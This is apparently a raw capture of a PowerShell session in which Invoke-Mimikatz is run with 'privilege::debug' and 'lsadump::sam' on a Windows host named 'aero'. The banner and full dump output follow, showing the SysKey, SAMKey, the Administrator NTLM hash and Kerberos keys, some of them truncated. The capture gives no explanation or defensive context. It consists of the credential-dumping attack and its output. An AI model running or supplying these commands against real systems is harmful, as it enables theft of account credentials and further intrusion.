 PS C:\Users\sam.emerson\Documents> Invoke-Mimikatz -Command '"privilege::debug" "lsadump::sam"'
Invoke-Mimikatz -Command '"privilege::debug" "lsadump::sam"'
Hostname: aero / authority\system-authority\system
.#####.   mimikatz 2.2.0 (x64) #19041 Apr 18 2024 16:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::sam
Domain : AERO
SysKey : ba28c887b749e22bd9a32079e06c4b12
Local SID : S-1-5-21-3555993375-1320373569-1431083245
SAMKey : bdb563adf7ca5267215a48e345cf1db0
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: f12118265d41
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 465e0f84c51d0db58271bfc7f4f0a891
* Primary:Kerberos-Newer-Keys *
Default Salt : AEROAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 138857934a7c
aes128_hmac       (4096) : 852e7c40c5d8
des_cbc_md5       (4096) : 0720c47c1ce6
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : AEROAdministrator
Credentials
des_cbc_md5       : 0720c47c1ce6313b